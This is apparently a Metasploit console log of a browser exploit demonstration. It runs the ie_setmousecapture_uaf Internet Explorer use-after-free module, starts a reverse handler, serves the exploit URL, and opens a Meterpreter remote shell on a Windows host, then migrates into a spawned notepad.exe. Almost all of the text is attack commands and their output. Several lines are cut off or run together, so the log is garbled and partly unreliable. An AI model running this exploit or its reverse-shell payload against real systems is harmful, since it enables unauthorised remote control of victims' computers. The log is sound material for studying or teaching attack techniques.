 + -- --=[ 1196 exploits - 648 auxiliary - 188 post
+ -- --=[ 314 payloads - 30 encoders - 8 nops
msf > use exploit/windows/browser/ie_setmousecapture_uaf
msf exploit(ie_setmousecapture_uaf) > run
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.76:4444
[*] Using URL: http://0.0.0.0:8080/FnViQ0Ak
[*]  Local IP: http://10.0.1.76:8080/FnViQ0Ak
[*] Server started.
msf exploit(ie_setmousecapture_uaf) > [*] 10.0.1 re_uaf - Checking target requirements...
[*] 10.0.1.6         ie_setmousecapture_uaf - Usi
[*] Sending stage (770048 bytes) to 10.0.1.6
[*] Meterpreter session 1 opened (10.0.1.76:4444 -09-29 22:18:09 -0500
[*] Session ID 1 (10.0.1.76:4444 -> 10.0.1.6:4940 RunScript 'migrate -f'
[*] Current server process: rundll32.exe (4036)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2480
[+] Successfully migrated to process
msf exploit(ie_setmousecapture_uaf) > sessions
M
Exploiting is an art
Active sessions
===============
Id  Type                   Information                            Connection
--  ----                   -----------                            ----------
1   meterpreter x86/win32  WIN-6NH0Q8CJQVM\sinn3r @ WIN-6NH0Q8CJQVM  10.0.1.76:4444 -> 10.0.1.6:49405 (10.0.1.6)
msf exploit(ie_setmousecapture_uaf) >